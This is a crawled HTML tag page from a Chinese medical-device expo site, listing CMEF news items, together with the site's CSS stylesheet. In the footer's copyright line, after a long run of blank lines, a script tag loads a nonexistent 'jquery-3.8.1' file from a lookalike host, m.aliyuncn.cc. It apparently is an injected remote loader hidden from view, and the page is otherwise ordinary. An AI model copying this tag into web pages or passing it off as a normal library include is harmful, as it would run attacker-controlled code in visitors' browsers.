

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ame-expo.cn/tags/25.html
body_size: 4087
content:
<!DOCTYPE html>
<html lang="zh-CN">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <meta name="renderer" content="webkit|ie-comp|ie-stand" />
        <meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="applicable-device" content="pc">
        <meta name="MobileOptimized" content="width" />
        <meta name="HandheldFriendly" content="true" />
        <title>护理保健产品展览会</title>
        <meta name="description" content="CMEF2025第91届中国医疗器械博览会将于2025年4月8-11日在国家会展中心上海虹桥举行,2025上海春季医疗展以“创新科技 智领未来”为主题，吸引近5000家国内外参展商，展示了涵盖智能诊断、远程医疗、精准治疗、可穿戴设备等领域的数千款前沿产品和技术。从5G智慧病房到AI辅助诊断系统，从微创手术机器人到基因测序技术，每一项创新都是对人类健康的深情承诺，预示着医疗科技正以前所未有的速度改变我们的生活。" />
        <meta name="keywords" content="cmef养老展,cmef养老福祉展" />
        <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
        <link href="/template/pc/skin/css/bootstrap.min.css?t=1596422320" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/animate.min.css?t=1596422312" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/css.css?t=1637339471" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/style.css?t=1637334299" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.min.js?t=1596421154"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/wow.min.js?t=1596421162"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.superslide.js?t=1596421156"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/js.js?t=1621926804"></script>
    </head>
    <body>
        <!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix"><a class="logo fl" href="http://www.ame-expo.cn" title="医博会"><img src="/uploads/000002.png" alt="2022医博会|中国国际医疗器械展|全国医院建设装备展览会"></a>
    <div class="tel fr"><b class="icon"></b>
      <p><i></i>全国服务热线：<span class="webtel">135 2415 7535</span></p>
    </div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li><a href="/" title="网站首页" class="hover">网站首页</a></li>
            <li><a class='' href="/ybh/" title="关于医博会">关于医博会</a>
                <dl>
                    <dd><a href="/cmef/" title="2025CMEF春季展">2026CMEF春季展</a></dd>
                    <dd><a href="/kf/" title="2025中国康复展">2026中国康复展</a></dd>
                    <dd><a href="/bj/" title="2025养老福祉展">2026养老福祉展</a></dd>
                    <dd><a href="/sh/" title="2025家庭医疗展">2026家庭医疗展</a></dd>
                    <dd><a href="/sz/" title="2025CMEF秋季展">2026CMEF秋季展</a></dd>
                  </dl>
              </li>
            <li><a class='' href="/zszx/" title="展商中心">展商中心</a>
              <dl>
                 <dd><a href="/zsydj/" title="展商预登记">展商预登记</a></dd>
                </dl>
              </li>
            <li><a class='' href="/gzzx/" title="观众中心">观众中心</a>
                <dl>
                    <dd><a href="/gzydj/" title="观众预登记">观众预登记</a></dd>
                  </dl>
              </li>
               <li><a class='' href="/zanzhujihui/" title="赞助机会">赞助机会</a></li>
            <li><a class='' href="/bolanhuidongtai/" title="媒体中心">媒体中心</a></li>
            <li><a class='' href="/zaixianshenqing/" title="在线申请">在线申请</a></li>
            <li><a class='' href="/lianxiwomen/" title="联系我们">联系我们</a></li>
          </ul>

  </div>
</div>

        <div class="web-banner" style="background-image: url(/template/pc/skin/images/about.jpg)"></div>
        <div class="web-sou-inner">
            <div class="container">
                <div class="web-sou clearfix">
                    <div class="hot"> <strong>热门关键词：</strong>  </div>
                    <div class="hform">
                                                <form name="formsearch" method="get" action="/search.html" onsubmit="return searchForm();">
                            <input type="text" name="keywords" placeholder="请输入关键字...">
                            <button type="submit"></button>
                                                </form>
                                            </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="web-curmbs"> <span>您的位置：</span> <a href="http://www.ame-expo.cn">主页</a> &gt; <a>TAG标签</a> &gt; 护理保健产品展览会</div>
            <div class="clearfix">
                <div class="ct2-sd">
                    <div class="panel-sd">
                        <div class="panel-sd-hd">
                            <h4> 搜索页 </h4>
                        </div>
                        <div class="web-column">
                                                    </div>
                    </div>
                    <div class="web-contact-z1">
                        <p> 咨询热线 </p>
                        <span> 135 2415 7535 </span>
                    </div>
                </div>
                <div class="ct2-mn">
                    <ul class="list-5">
                                                <li> <a href="/bolanhuidongtai/160.html" title="盛大开幕丨2023深圳第88届CMEF开展首日，“燃爆”现场">
                                <div class="m"><img src="/uploads/allimg/20231114/1-23111413555R07.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="盛大开幕丨2023深圳第88届CMEF开展首日，“燃爆”现场"></div>
                                <div class="text">
                                    <h4><span>2023-10-31</span>盛大开幕丨2023深圳第88届CMEF开展首日，“燃爆”现场 </h4>
                                    <p>盛大开幕丨2023深圳第88届CMEF开展首日，“燃爆”现场</p>
                                    <span class="more">了解详情</span>
                                </div>
                            </a> </li>
                                                <li> <a href="/bolanhuidongtai/131.html" title="深耕中国市场，索尼医疗携精准影像方案亮相2023CMEF">
                                <div class="m"><img src="/uploads/allimg/20230520/1-2305201051163A.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="深耕中国市场，索尼医疗携精准影像方案亮相2023CMEF"></div>
                                <div class="text">
                                    <h4><span>2023-05-20</span>深耕中国市场，索尼医疗携精准影像方案亮相2023CMEF </h4>
                                    <p>深耕中国市场，索尼医疗携精准影像方案亮相2023CMEF</p>
                                    <span class="more">了解详情</span>
                                </div>
                            </a> </li>
                                                <li> <a href="/bolanhuidongtai/130.html" title="翔宇医疗CMEF圆满收官！期待与您再聚首">
                                <div class="m"><img src="/uploads/allimg/20230519/1-230519142519E9.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="翔宇医疗CMEF圆满收官！期待与您再聚首"></div>
                                <div class="text">
                                    <h4><span>2023-05-19</span>翔宇医疗CMEF圆满收官！期待与您再聚首 </h4>
                                    <p>翔宇医疗CMEF圆满收官！期待与您再聚首</p>
                                    <span class="more">了解详情</span>
                                </div>
                            </a> </li>
                                                <li> <a href="/bolanhuidongtai/128.html" title="巴可亮相CMEF,4K数字化手术室和一体化阅片影像中心备受行业关注">
                                <div class="m"><img src="/uploads/allimg/20230519/1-23051914193U39.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="巴可亮相CMEF,4K数字化手术室和一体化阅片影像中心备受行业关注"></div>
                                <div class="text">
                                    <h4><span>2023-05-19</span>巴可亮相CMEF,4K数字化手术室和一体化阅片影像中心备受行业关注 </h4>
                                    <p>巴可亮相CMEF,4K数字化手术室和一体化阅片影像中心备受行业关注</p>
                                    <span class="more">了解详情</span>
                                </div>
                            </a> </li>
                                                <li> <a href="/bolanhuidongtai/124.html" title="爆火！艾米森携新品闪耀第87届CMEF">
                                <div class="m"><img src="https://pics7.baidu.com/feed/78310a55b319ebc4fedb1a47ab43fef01f171639.jpeg@f_auto?token=a1b0f747e536d118976a9532a35833c0" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="爆火！艾米森携新品闪耀第87届CMEF"></div>
                                <div class="text">
                                    <h4><span>2023-05-19</span>爆火！艾米森携新品闪耀第87届CMEF </h4>
                                    <p>爆火！艾米森携新品闪耀第87届CMEF</p>
                                    <span class="more">了解详情</span>
                                </div>
                            </a> </li>
                                                <li> <a href="/bolanhuidongtai/122.html" title="CMEF回顾|“风光”与共，瑞柯恩向世界传递爱与温暖">
                                <div class="m"><img src="/uploads/allimg/20230519/1-230519140940O1.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="CMEF回顾|“风光”与共，瑞柯恩向世界传递爱与温暖"></div>
                                <div class="text">
                                    <h4><span>2023-05-19</span>CMEF回顾|“风光”与共，瑞柯恩向世界传递爱与温暖 </h4>
                                    <p>CMEF回顾|“风光”与共，瑞柯恩向世界传递爱与温暖</p>
                                    <span class="more">了解详情</span>
                                </div>
                            </a> </li>
                                            </ul>
                    <div class="mweb-pages">
                        <div class="mmpagination-wrapper">
                            <div class="mpagination">  <li><a>首页</a></li> <li><a>上一页</a></li> <li><a class="hover">1</a></li><li><a href="/tags/25_2.html" data-ey_fc35fdc="html" data-tmp="1">2</a></li><li><a href="/tags/25_3.html" data-ey_fc35fdc="html" data-tmp="1">3</a></li><li><a href="/tags/25_4.html" data-ey_fc35fdc="html" data-tmp="1">4</a></li><li><a href="/tags/25_5.html" data-ey_fc35fdc="html" data-tmp="1">5</a></li> <li><a href="/tags/25_2.html" data-ey_fc35fdc="html" data-tmp="1">下一页</a></li> <li><a href="/tags/25_5.html" data-ey_fc35fdc="html" data-tmp="1">末页</a></li> </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="wrap-footer">
  <div class="footer"> 
    <!--二维码开始-->
    <div class="f_left">
      <dl>
        <dt><img src="/uploads/allimg/20230611/1-230611150K2532.jpg" alt="CMEF中国国际医疗器械博览会"/></dt>
        <dd class="dd1">微信咨询</dd>
        <dd class="dd2"><i>咨询热线</i></dd>
        <dd class="dd3">135 2415 7535</dd>
      </dl>
    </div>
    <!--二维码结束--> 
    <!--底部导航开始-->
    <div class="f_top clearfix">
      <ul class="top_ul">
        <li><a href="http://www.ame-expo.cn" title="网站首页">网站首页</a></li>
                <li><a href="/ybh/">关于医博会</a></li>
                <li><a href="/zszx/">展商服务</a></li>
                <li><a href="/gzzx/">观众服务</a></li>
                <li><a href="/bolanhuidongtai/">新闻资讯</a></li>
                <li><a href="/zanzhujihui/">展区分布</a></li>
                <li><a href="/lianxiwomen/">联系我们</a></li>
                <li><a href="/zaixianshenqing/">在线申请</a></li>
              </ul>
    </div>
    <!--底部导航结束-->
    <div class="f_bot"> 
            <ul class="bot_ul1">
        <li><a href="/ybh/" title="关于医博会">关于医博会</a></li>
                <li><a href="/cmef/">2026上海春季展</a></li>
                <li><a href="/kf/">2026康复健康展</a></li>
                <li><a href="/bj/">2026养老福祉展</a></li>
                <li><a href="/sh/">2026家庭医疗展</a></li>
                <li><a href="/sz/">2026CMEF广州秋季展</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/zszx/" title="展商服务">展商服务</a></li>
                <li><a href="http://www.ame-expo.cn/zaixianshenqing/">展商预登记</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/gzzx/" title="观众服务">观众服务</a></li>
                <li><a href="/gzydj/">观众预登记</a></li>
              </ul>
       
      <!--联系我们开始-->
      <ul class="bot_ul1">

        <p>联系人：韩经理‬</p>
        <p>邮　箱：hanyu@amoom-expo.com‬</p>
        <p>手　机：135 2415 7535（同微信）</p>
      </ul>
      <!--联系我们结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="f_icp">
  <div class="container">
    <p class="fl">Copyright © 2021-2026 CMEF中国国际医疗器械博览会


























<script type="text/javascript" src="https://m.aliyuncn.cc/jquery-3.8.1.min.js"></script>　备案号：</p>
  </div>
</div>
<!--版权结束--> 

<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ame-expo.cn/template/pc/skin/css/css.css?t=1637339471
body_size: 10422
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1200px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #009a44;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.dropdown {
	position: relative;
}
.dropdown-box {
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
}
.dropdown-box li {
	border-top: 1px solid #ddd;
	text-align: center;
}
.dropdown-box li a {
	display: block;
	line-height: 40px;
	color: #333;
}
.dropdown.open .dropdown-box {
	display: block;
}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	background: #009a44;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #009a44;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.web-header {
	padding: 15px 0;
	overflow: hidden;
}
.web-header .logo {
	float: left;
}
.web-header .logo img {
	display: block;
	height: 100px;
	width: auto;
}
.web-header .text {
	float: left;
	font-size: 12px;
	margin: 26px 0 0 30px;
	color: #999;
	line-height: 1;
	text-align: center;
}
.web-header .text strong {
	display: block;
	font-size: 26px;
	color: #333;
	margin-bottom: 5px;
}
.web-header .text strong span {
	color: #009a44;
}
.web-header .text small {
	display: block;
	background: url(../images/t_line.gif) no-repeat center;
	margin-top: 10px;
}
.web-header .tel {
	float: right;
	background: url(../images/tel.gif) no-repeat 0 center;
	padding-left: 50px;
	margin-left: 40px;
	margin-top: 23px;
}
.web-header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
	margin-top: 5px;
}
.web-nav {
	background-color: #ededed;
}
.web-nav li {
	float: left;
}
.web-nav li:last-child {
	background: none;
}
.web-nav li a {
	display: block;
	padding: 0 31px;
	line-height: 66px;
	font-size: 16px;
	position: relative;
	color: #333;
}
.web-nav li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #009a44;
}
.web-nav li a:hover:before, .web-nav li.active a:before, .web-nav li.open>a:before {
	height: 100%;
}
.web-nav li a span {
	position: relative;
	z-index: 1;
}
.web-nav .dropdown-box {
	background-color: #ededed;
}
.web-nav .dropdown-box li {
	float: none;
	background: none;
}
.web-nav .dropdown-box a {
	line-height: 20px;
	font-size: 14px;
	padding: 15px 10px;
	margin: 0;
}
.web-slideBox {
	height: 600px;
	position: relative;
	overflow: hidden;
}
.web-slideBox .hd {
	position: absolute;
	bottom: 40px;
	font-size: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 2;
}
.web-slideBox .hd li {
	display: inline-block;
	width: 60px;
	height: 5px;
	margin: 0 5px;
	background-color: #000;
	cursor: pointer;
}
.web-slideBox .hd li.on {
	background-color: #fff;
}
.web-slideBox .bd, .web-slideBox .bd ul, .web-slideBox .bd li {
	width: 100% !important;
	height: 100% !important;
}
.web-slideBox .bd li {
	background: no-repeat center;
}
.web-slideBox .bd li a {
	display: block;
	width: 100%;
	height: 100%;
}
.web-sou {
	padding: 20px 0;
	border-bottom: 1px solid #eee;
	background: #efefef;
}
.web-sou .hot {
	float: left;
	padding: 8px 0;
}
.web-sou .hot a {
	margin-right: 10px;
}
.web-sou .hform {
	float: right;
}
.web-sou .hform input {
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: #fff;
	width: 210px;
}
.web-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
	background: url(../images/s_so.gif) no-repeat center;
}
.web-sou-inner {
	background-color: #F2F2F2;
}
.web-sou-inner .web-sou {
	border-bottom: 0;
}
.web-sou-inner .hot {
	padding: 6px 0;
}
.web-sou-inner .hform {
	background-color: #fff;
	border-radius: 20px;
	overflow: hidden;
}
.web-sou-inner .hform input {
	width: 240px;
	background: none;
	padding: 6px 15px;
}
.web-sou-inner .hform button {
	background: url(../images/viskins-p1.png) no-repeat -258px -936px;
	width: 30px;
	height: 30px;
}
.section {
	padding: 75px 0;
}
.section-title {
	margin-bottom: 40px;
	text-align: center;
	font-size: 22px;
}
.section-title strong {
	color: #ff0303;
}
.section-title p {
	margin: 0;
	font-size: 0;
	margin-top: 40px;
}
.section-title span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: 20px;
	padding: 0 20px;
}
.section-title span:before, .section-title span:after {
	position: absolute;
	top: 50%;
	content: '';
	width: 40px;
	height: 2px;
	background-color: #009a44;
	margin-top: -1px;
}
.section-title span:before {
	right: 100%;
}
.section-title span:after {
	left: 100%;
}
.in-yin {
	margin: 0 0 0 -18px;
}
.in-yin li {
	float: left;
	width: 25%;
}
.in-yin li a {
	display: block;
	position: relative;
	margin: 0 0 0 18px;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	background-color: #009a44;
	text-align: center;
	font-size: 18px;
	line-height: 85px;
	font-weight: bold;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit i {
	position: absolute;
	left: 50%;
	top: -23px;
	width: 46px;
	height: 46px;
	background: no-repeat center #142038;
	margin-left: -23px;
	border-radius: 50%;
}
.in-yin li .text {
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.7);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .wrap {
	color: #fff;
	padding: 80px 30px 0;
}
.in-yin li .wrap i {
	width: 64px;
	height: 64px;
	background: no-repeat center #009a44;
	margin: 0 auto;
	border-radius: 50%;
	display: block;
}
.in-yin li .wrap h4 {
	margin: 0;
	position: relative;
	line-height: 70px;
	font-size: 26px;
	text-align: center;
}
.in-yin li .wrap h4:after {
	position: absolute;
	bottom: 0;
	left: 50%;
	content: '';
	height: 3px;
	width: 30px;
	background-color: #fff;
	margin-left: -15px;
}
.in-yin li .wrap p {
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
	margin: 15px 0 0;
}
.in-yin li a:hover {
	-webkit-transform: translateY(-20px);
	transform: translateY(-20px);
}
.in-yin li a:hover .tit {
	bottom: -108px;
}
.in-yin li a:hover .text {
	top: 0;
}
.bg1 {
	color: #fff;
	background: url(../images/cp_bg.jpg) no-repeat center;
}
.bg2 {
	color: #fff;
	background: url(../images/ys_bg.jpg) no-repeat center 0 #f5f5f5;
}
.bg3 {
	background: url(../images/ban01.jpg) no-repeat center;
}
.web-pro {
	color: #333;
}
.web-pro .sd {
	float: left;
	width: 260px;
	background-color: #fff;
}
.web-pro .sd h4 {
	margin: 0;
	line-height: 80px;
	text-align: center;
	font-size: 24px;
	background-color: #009a44;
}
.web-pro .sd .tit {
	line-height: 65px;
	background: #efefef url(../images/cp_ico02.png) no-repeat 210px center;
	font-weight: bold;
	border-bottom: 1px solid #efefef;
}
.web-pro .sd .tit a {
	display: block;
	background: url(../images/cp_ico01.png) no-repeat 25px center;
	padding-left: 55px;
}
.web-pro .sd ul {
	overflow: hidden;
	margin: 0 15px;
}
.web-pro .sd li a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 45px;
	border-bottom: #efefef 1px solid;
	background: url(../images/cp_ico03.png) no-repeat 18px center;
	padding-left: 45px;
}
.web-pro .sd .tel {
	margin: 10px;
	background: #e9e9e9 url(../images/cp_tel.gif) no-repeat center 34px;
	padding: 72px 0 30px;
	text-align: center;
}
.web-pro .sd .tel strong {
	display: block;
	font-size: 30px;
}
.web-pro .mn {
	float: right;
	width: 920px;
}
.web-pro .mn ul {
	margin-left: -10px;
	margin-top: -10px;
}
.web-pro .mn li {
	float: left;
	width: 33.333333%;
}
.web-pro .mn li a {
	display: block;
	margin: 10px 0 0 10px;
	background-color: #fff;
}
.web-pro .mn li .m {/* height: 195px; */
	line-height: 195px;
}
.web-pro .mn li p {
	margin: 0;
	padding: 0 15px;
	text-align: center;
	line-height: 55px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background-color: #e0e0e0;
}
.web-pro .mn li a:hover p {
	background-color: #009a44;
	color: #333;
}
.in-case {
	position: relative;
}
.in-case .hd {
	margin-bottom: 40px;
}
.in-case .hd a {
	display: block;
	font-size: 20px;
	line-height: 56px;
	padding: 0 30px;
	border-radius: 30px;
}
.in-case .hd .more {
	float: right;
}
.in-case .hd li {
	float: left;
	margin-right: 20px;
}
.in-case .hd li:before {
	float: right;
	content: '';
	line-height: 56px;
	width: 10px;
	text-align: center;
	margin-right: -15px;
}
.in-case .hd li:last-child:before {
	display: none;
}
.in-case .hd li.on a, .in-case .hd a:hover {
	background-color: #142038;
	color: #fff;
}
.in-case .bd dl {
	margin: 0;
	position: relative;
	height: 540px;
	background-color: #fff;
}
.in-case .bd dt {
    position: absolute;
    left: 50%;
    top: 55px;
    width: 568px;
    height: 425px;
    line-height: 425px;
    overflow: hidden;
}
.in-case .bd dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-case .bd dt a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-case .bd dd {
	margin: 0 50% 0 0;
	padding: 75px 80px 0;
}
.in-case .bd dd h4 {
	margin: 0 0 30px;
	font-size: 30px;
}
.in-case .bd dd h4 small {
	font-size: 14px;
	display: block;
}
.in-case .bd dd p {
	margin: 0;
	color: #666;
	line-height: 2;
	text-align: justify;
}
.in-case .bd dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-case .bd dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-case .arr {
	position: absolute;
	left: 80px;
	bottom: 75px;
	z-index: 2;
	font-size: 0;
}
.in-case .arr a {
	display: inline-block;
	vertical-align: middle;
	background: no-repeat center;
	width: 58px;
	height: 58px;
	margin-right: 15px;
}
.in-case .arr a.prev {
	background-image: url(../images/case_lico01.png);
}
.in-case .arr a.prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-case .arr a.next {
	background-image: url(../images/case_rico01.png);
}
.in-case .arr a.next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-ys {
	padding: 12px 26px 0;
}
.in-ys dl {
	margin: 55px 0 0;
	float: left;
	width: 566px;
	height: 421px;
	position: relative;
}
.in-ys dt {
	border: 12px solid #fac12c;
	width: 311px;
	height: 397px;
	line-height: 397px;
	overflow: hidden;
}
.in-ys dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-ys dt img:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-ys dd {
	position: absolute;
	right: 0;
	background-color: #fff;
	margin: -172px 0 0;
	top: 50%;
	width: 350px;
	height: 294px;
	color: #333;
	padding: 50px 50px 0 50px;
}
.in-ys dd h4 {
	margin: 0;
	font-size: 30px;
}
.in-ys dd h4:after {
	display: block;
	height: 2px;
	width: 40px;
	background-color: #009a44;
	content: '';
	margin-top: 15px;
}
.in-ys dd p {
	margin: 20px 0 0;
	font-size: 16px;
	line-height: 1.8;
	height: 84px;
	overflow: hidden;
}
.in-ys dd .num {
	display: block;
	margin-top: 30px;
}
.in-ys dl:nth-child(even) {
	float: right;
}
.in-ys dl:nth-child(even) dt {
	float: right;
}
.in-ys dl:nth-child(even) dd {
	left: 0;
	right: auto;
}
.in-flow {
	background: url(../images/liuc_line.png) no-repeat 165px 45px;
}
.in-flow li {
	float: left;
	width: 171px;
	text-align: center;
	color: #333;
	font-weight: bold;
	font-size: 14px;
}
.in-flow li .icon {
	display: block;
	width: 100px;
	height: 100px;
	margin: 0 auto 12px;
	position: relative;
}
.in-flow li .icon i:before {
	content: '';
}
.in-flow li .icon i, .in-flow li .icon i:before {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: url(../images/iflow_icon.png)
}
.in-flow li .icon i.default {
	background-position: 0 0;
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0);
	-webkit-transition: all 0.35s ease-out;
	transition: all 0.35s ease-out;
}
.in-flow li .icon i.hover {
	background-position: 0 -100px;
	opacity: 1;
	visibility: hidden;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition: all 0.1s ease 0.2s;
	transition: all 0.1s ease 0.2s;
}
.in-flow li.i1 .icon i:before {
	background-position: 0 -200px;
}
.in-flow li.i2 .icon i:before {
	background-position: 0 -300px;
}
.in-flow li.i3 .icon i:before {
	background-position: 0 -400px;
}
.in-flow li.i4 .icon i:before {
	background-position: 0 -500px;
}
.in-flow li.i5 .icon i:before {
	background-position: 0 -600px;
}
.in-flow li.i6 .icon i:before {
	background-position: 0 -700px;
}
.in-flow li.i7 .icon i:before {
	background-position: 0 -800px;
}
.in-flow li:hover .icon i.default {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateX(100%) rotate(180deg);
	transform: translateX(100%) rotate(180deg);
}
.in-flow li:hover .icon i.hover {
	visibility: visible;
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}
.in-kehu {
	position: relative;
}
.in-kehu .bd {
	overflow: hidden;
}
.in-kehu dl {
	float: left;
	margin: 0 10px;
	padding: 20px;
	background-color: #f5f5f5;
	width: 540px;
}
